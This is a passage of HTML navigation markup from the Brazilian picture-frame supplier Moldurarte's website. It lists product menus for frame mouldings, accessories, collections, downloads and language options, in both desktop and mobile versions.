		<li id="menu-item-17753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17753 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/molduras-em-barras/prata/">Prata</a></li>
		<li id="menu-item-17761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17761 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/molduras-em-barras/preto/">Preto</a></li>
		<li id="menu-item-17759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17759 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/molduras-em-barras/provencal/">Provençal</a></li>
		<li id="menu-item-17758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17758 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/molduras-em-barras/rustico/">Rústico</a></li>
		<li id="menu-item-17756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17756 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/molduras-em-barras/recobrimento/">Recobrimento</a></li>
		<li id="menu-item-17763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17763 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/molduras-em-barras/filetes-e-passepartout/">Filetes e Passepartout</a></li>
		<li id="menu-item-19493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19493 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/molduras-em-barras/canaletas-e-complementos-de-telas/">Canaletas e complementos de telas</a></li>
		<li id="menu-item-17764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17764 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/molduras-em-barras/chassis/">Chassis</a></li>
		<li id="menu-item-17765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17765 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/molduras-em-barras/listar-todas/">Listar todas</a></li>
	</ul>
</li>
	<li id="menu-item-17766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17766 stm_col_width_default stm_mega_cols_inside_default stm_mega_col_width_banner_default"><a href="https://moldurarte.com.br/produtos/insumos-para-moldurarias/quadros-vazados/">Quadros vazados</a></li>
	<li id="menu-item-17767" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17767 stm_col_width_default stm_mega_cols_inside_default stm_mega_col_width_banner_default"><a href="https://moldurarte.com.br/produtos/insumos-para-moldurarias/listar-todos/">Acessórios</a>
	<ul class="sub-menu">
		<li id="menu-item-17774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17774 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/insumos-para-moldurarias/arame-trancado-3-fios-de-aco-inox/">Arame trançado 3 fios de Aço Inox</a></li>
		<li id="menu-item-17936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17936 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/insumos-para-moldurarias/bobina-de-filme-stretch/">Bobina de Filme Stretch</a></li>
		<li id="menu-item-17957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17957 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/insumos-para-moldurarias/cantoneira-para-quadros/">Cantoneira de papelão para quadros</a></li>
		<li id="menu-item-17775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17775 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/insumos-para-moldurarias/carpet/">Carpet</a></li>
		<li id="menu-item-17772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17772 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/insumos-para-moldurarias/colas-e-fitas/">Colas e Fitas</a></li>
		<li id="menu-item-17887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17887 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/insumos-para-moldurarias/foam-board/">Foam Board Moldurarte</a></li>
		<li id="menu-item-17773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17773 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/insumos-para-moldurarias/fundos-para-porta-retratos/">Fundos para porta retratos</a></li>
		<li id="menu-item-17770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17770 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/insumos-para-moldurarias/grampos-inmes/">Grampos Inmes</a></li>
		<li id="menu-item-17771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17771 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/insumos-para-moldurarias/massa-de-acabamento-para-moldura/">Massa de acabamento para moldura</a></li>
		<li id="menu-item-17769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17769 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/insumos-para-moldurarias/passepartout/">Passepartout</a></li>
		<li id="menu-item-17861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17861 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/insumos-para-moldurarias/penduradores/">Penduradores</a></li>
		<li id="menu-item-18360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18360 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/insumos-para-moldurarias/prateleira-multiuso/">Prateleira Multiuso</a></li>
		<li id="menu-item-18401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18401 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/insumos-para-moldurarias/tubex-de-polietileno/">Tubex de Polietileno</a></li>
		<li id="menu-item-17777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17777 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/insumos-para-moldurarias/listar-todos/">Listar todos</a></li>
	</ul>
</li>
	<li id="menu-item-17779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17779 stm_col_width_default stm_mega_cols_inside_default stm_mega_col_width_banner_default"><a>Coleções</a>
	<ul class="sub-menu">
		<li id="menu-item-20514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20514 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/colecao-ciclos/">Coleção Ciclos</a></li>
		<li id="menu-item-20118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20118 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/colecao-essencia/">Coleção Essência</a></li>
		<li id="menu-item-19299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19299 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/colecao-naturalle/">Coleção Naturalle</a></li>
		<li id="menu-item-18881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18881 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/colecao-texturas/">Coleção Texturas</a></li>
		<li id="menu-item-18110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18110 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/colecao-sublime/">Coleção Sublime</a></li>
		<li id="menu-item-17780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17780 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/colecao-ecoframes/">Coleção Ecoframes</a></li>
		<li id="menu-item-17781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17781 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/colecao-trend-touch/">Coleção Trend Touch</a></li>
		<li id="menu-item-17782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17782 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/colecao-infinity/">Coleção Infinity</a></li>
	</ul>
</li>
	<li id="menu-item-17783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17783 stm_col_width_default stm_mega_cols_inside_default stm_mega_col_width_banner_default"><a href="https://moldurarte.com.br/produtos/lancamentos/">Lançamentos</a></li>
	<li id="menu-item-17784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17784 stm_col_width_default stm_mega_cols_inside_default stm_mega_col_width_banner_default"><a href="https://moldurarte.com.br/produtos/promocoes/">Promoções</a></li>
	<li id="menu-item-18143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-18143 stm_col_width_default stm_mega_cols_inside_default stm_mega_col_width_banner_default"><a href="https://moldurarte.com.br/produtos/maturedecor/">Mature Decor</a>
	<ul class="sub-menu">
		<li id="menu-item-18577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18577 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/maturedecor/colecao-ondas/">Coleção Ondas</a></li>
		<li id="menu-item-18193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18193 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/maturedecor/colecao-catamara/">Coleção Catamarã</a></li>
		<li id="menu-item-18073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18073 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/maturedecor/colecao-iguacu/">Coleção Iguaçú</a></li>
		<li id="menu-item-17836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17836 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/maturedecor/ripados-de-encaixe/">Ripados de Encaixe</a></li>
		<li id="menu-item-18194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18194 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/maturedecor/boiseries-mature/">Boiseries Mature</a></li>
		<li id="menu-item-18090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18090 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/maturedecor/rodapes-mature/">Rodapés Mature</a></li>
		<li id="menu-item-18074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18074 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/maturedecor/acessorios-mature/">Acessórios Mature</a></li>
		<li id="menu-item-19256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19256 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/calculadora-mature/">Calculadora Mature</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-17787" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17787"><a href="http://simulador.moldurarte.com.br/">Simulador</a></li>
<li id="menu-item-17788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17788"><a href="https://moldurarte.com.br/blog/">Blog</a></li>
<li id="menu-item-17789" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17789"><a>Downloads</a>
<ul class="sub-menu">
	<li id="menu-item-17799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17799 stm_col_width_default stm_mega_cols_inside_default stm_mega_col_width_banner_default"><a href="https://moldurarte.com.br/downloads/catalogo/">Catálogo</a></li>
	<li id="menu-item-18195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18195 stm_col_width_default stm_mega_cols_inside_default stm_mega_col_width_banner_default"><a>Materiais Digitais</a>
	<ul class="sub-menu">
		<li id="menu-item-20536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20536 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/downloads/catalogo-colecao-ciclos/">Catálogo Coleção Ciclos</a></li>
		<li id="menu-item-20229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20229 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/downloads/catalogo-colecao-essencia/">Catálogo Coleção Essência</a></li>
		<li id="menu-item-19309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19309 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/downloads/catalogo-colecao-naturalle/">Catálogo Coleção Naturalle</a></li>
		<li id="menu-item-19190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19190 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/downloads/acessorios-moldurarte/">Acessórios Moldurarte</a></li>
		<li id="menu-item-18204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18204 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/downloads/folder-mature/">Folder Mature</a></li>
		<li id="menu-item-18217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18217 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/downloads/book-digital-colecao-sublime/">Book Digital Coleção Sublime</a></li>
		<li id="menu-item-18216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18216 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/downloads/book-digital-colecao-trend-touch/">Book Digital Coleção Trend Touch</a></li>
		<li id="menu-item-17790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17790 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/downloads/relatorio-de-tendencias/">Relatório de Tendências</a></li>
		<li id="menu-item-17791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17791 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/downloads/book-digital-colecao-ecoframes/">Book Digital Coleção Ecoframes</a></li>
	</ul>
</li>
	<li id="menu-item-18196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18196 stm_col_width_default stm_mega_cols_inside_default stm_mega_col_width_banner_default"><a>Identidade Visual</a>
	<ul class="sub-menu">
		<li id="menu-item-17795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17795 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/downloads/video-institucional/">Vídeo institucional</a></li>
		<li id="menu-item-17796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17796 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/downloads/logomarcas/">Logomarcas</a></li>
		<li id="menu-item-17797" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17797 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/downloads/manual-das-logomarcas/">Manual das logomarcas</a></li>
	</ul>
</li>
	<li id="menu-item-17794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17794 stm_col_width_default stm_mega_cols_inside_default stm_mega_col_width_banner_default"><a href="https://moldurarte.com.br/downloads/plano-de-negocio/">Plano de negócio</a></li>
</ul>
</li>
<li id="menu-item-17798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17798"><a href="https://moldurarte.com.br/contato/">Contato</a></li>
<li id="menu-item-17804" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17804"><a href="#pll_switcher"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">Português</span></a>
<ul class="sub-menu">
	<li id="menu-item-17804-es" class="lang-item lang-item-137 lang-item-es lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-17804-es"><a href="https://moldurarte.com.br/es/productos/molduras/colorido-es/" hreflang="es-ES" lang="es-ES"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">Español</span></a></li>
	<li id="menu-item-17804-en" class="lang-item lang-item-133 lang-item-en menu-item menu-item-type-custom menu-item-object-custom menu-item-17804-en"><a href="https://moldurarte.com.br/en/products/mouldings/colorful/" hreflang="en-US" lang="en-US"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">English</span></a></li>
</ul>
</li>
<li id="menu-item-19261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19261"><a href="https://moldurarte.com.br/calculadora-mature/">Calculadora Mature</a></li>
<li class=" astm-search-menu is-menu default menu-item"><form  class="is-search-form is-form-style is-form-style-3 is-form-id-1646 " action="https://moldurarte.com.br/" method="get" role="search" ><label for="is-search-input-1646"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-1646" name="s" value="" class="is-search-input" placeholder="Buscar produto" autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button><input type="hidden" name="post_type" value="page" /></form></li></ul>                                                                            <div class="icon_text clearfix">
                                            <div class="icon"><i
                                                        class="fa stm-mans"></i>
                                            </div>
                                            <div class="text">
                                                <strong class="trabalhe"><a href="/trabalhe-conosco"><span style="color: #606062; display:block">Trabalhe</span>Conosco</a></strong>                                            </div>
                                        </div>
                                    									
									
									
									
                                                                                                            									
									
									
                                </div>
                            </div>
                        </div>
                                        <div class="mobile_header">
                        <div class="logo_wrapper clearfix">
                            <div class="logo">
                                                                    <a href="https://moldurarte.com.br/"><img
                                                src="https://moldurarte.com.br/wp-content/uploads/2020/12/moldurart-logo.png"
                                                style="width: 220px; height: px;"
                                                alt="Moldurarte"/></a>
                                                            </div>
                            <div id="menu_toggle">
                                <button></button>
                            </div>
                        </div>
                        <div class="header_info">
                            <div class="top_nav_mobile">
                                <ul id="menu-menu-topo-1" class="main_menu_nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17745"><a>Institucional</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17746 stm_col_width_default stm_mega_cols_inside_default stm_mega_col_width_banner_default"><a href="https://moldurarte.com.br/institucional/historico/">Histórico</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17747 stm_col_width_default stm_mega_cols_inside_default stm_mega_col_width_banner_default"><a href="https://moldurarte.com.br/institucional/sustentabilidade/">Sustentabilidade</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17749 stm_col_width_default stm_mega_cols_inside_default stm_mega_col_width_banner_default"><a href="https://moldurarte.com.br/institucional/politica-publica/">Política Pública</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18857 stm_col_width_default stm_mega_cols_inside_default stm_mega_col_width_banner_default"><a href="https://moldurarte.com.br/documentacao/politica-de-privacidade/">Política de privacidade</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-17750"><a>Produtos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-17751 stm_col_width_default stm_mega_cols_inside_default stm_mega_col_width_banner_default"><a>Molduras em barras</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17757 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/molduras-em-barras/amadeirado/">Amadeirado</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17762 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/molduras-em-barras/branco/">Branco</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2287 current_page_item menu-item-17760 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/molduras-em-barras/colorido/" aria-current="page">Colorido</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17752 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/molduras-em-barras/dourado/">Dourado</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17754 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/molduras-em-barras/metalizado/">Metalizado</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17753 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/molduras-em-barras/prata/">Prata</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17761 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/molduras-em-barras/preto/">Preto</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17759 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/molduras-em-barras/provencal/">Provençal</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17758 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/molduras-em-barras/rustico/">Rústico</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17756 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/molduras-em-barras/recobrimento/">Recobrimento</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17763 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/molduras-em-barras/filetes-e-passepartout/">Filetes e Passepartout</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19493 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/molduras-em-barras/canaletas-e-complementos-de-telas/">Canaletas e complementos de telas</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17764 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/molduras-em-barras/chassis/">Chassis</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17765 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/molduras-em-barras/listar-todas/">Listar todas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17766 stm_col_width_default stm_mega_cols_inside_default stm_mega_col_width_banner_default"><a href="https://moldurarte.com.br/produtos/insumos-para-moldurarias/quadros-vazados/">Quadros vazados</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17767 stm_col_width_default stm_mega_cols_inside_default stm_mega_col_width_banner_default"><a href="https://moldurarte.com.br/produtos/insumos-para-moldurarias/listar-todos/">Acessórios</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17774 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/insumos-para-moldurarias/arame-trancado-3-fios-de-aco-inox/">Arame trançado 3 fios de Aço Inox</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17936 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/insumos-para-moldurarias/bobina-de-filme-stretch/">Bobina de Filme Stretch</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17957 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/insumos-para-moldurarias/cantoneira-para-quadros/">Cantoneira de papelão para quadros</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17775 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/insumos-para-moldurarias/carpet/">Carpet</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17772 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/insumos-para-moldurarias/colas-e-fitas/">Colas e Fitas</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17887 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/insumos-para-moldurarias/foam-board/">Foam Board Moldurarte</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17773 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/insumos-para-moldurarias/fundos-para-porta-retratos/">Fundos para porta retratos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17770 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/insumos-para-moldurarias/grampos-inmes/">Grampos Inmes</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17771 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/insumos-para-moldurarias/massa-de-acabamento-para-moldura/">Massa de acabamento para moldura</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17769 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/insumos-para-moldurarias/passepartout/">Passepartout</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17861 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/insumos-para-moldurarias/penduradores/">Penduradores</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18360 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/insumos-para-moldurarias/prateleira-multiuso/">Prateleira Multiuso</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18401 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/insumos-para-moldurarias/tubex-de-polietileno/">Tubex de Polietileno</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17777 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/insumos-para-moldurarias/listar-todos/">Listar todos</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17779 stm_col_width_default stm_mega_cols_inside_default stm_mega_col_width_banner_default"><a>Coleções</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20514 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/colecao-ciclos/">Coleção Ciclos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20118 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/colecao-essencia/">Coleção Essência</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19299 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/colecao-naturalle/">Coleção Naturalle</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18881 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/colecao-texturas/">Coleção Texturas</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18110 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/colecao-sublime/">Coleção Sublime</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17780 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/colecao-ecoframes/">Coleção Ecoframes</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17781 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/colecao-trend-touch/">Coleção Trend Touch</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17782 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/colecao-infinity/">Coleção Infinity</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17783 stm_col_width_default stm_mega_cols_inside_default stm_mega_col_width_banner_default"><a href="https://moldurarte.com.br/produtos/lancamentos/">Lançamentos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17784 stm_col_width_default stm_mega_cols_inside_default stm_mega_col_width_banner_default"><a href="https://moldurarte.com.br/produtos/promocoes/">Promoções</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-18143 stm_col_width_default stm_mega_cols_inside_default stm_mega_col_width_banner_default"><a href="https://moldurarte.com.br/produtos/maturedecor/">Mature Decor</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18577 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/maturedecor/colecao-ondas/">Coleção Ondas</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18193 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/maturedecor/colecao-catamara/">Coleção Catamarã</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18073 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/maturedecor/colecao-iguacu/">Coleção Iguaçú</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17836 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/maturedecor/ripados-de-encaixe/">Ripados de Encaixe</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18194 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/maturedecor/boiseries-mature/">Boiseries Mature</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18090 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/maturedecor/rodapes-mature/">Rodapés Mature</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18074 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/maturedecor/acessorios-mature/">Acessórios Mature</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19256 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/calculadora-mature/">Calculadora Mature</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17787"><a href="http://simulador.moldurarte.com.br/">Simulador</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17788"><a href="https://moldurarte.com.br/blog/">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17789"><a>Downloads</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17799 stm_col_width_default stm_mega_cols_inside_default stm_mega_col_width_banner_default"><a href="https://moldurarte.com.br/downloads/catalogo/">Catálogo</a></li>
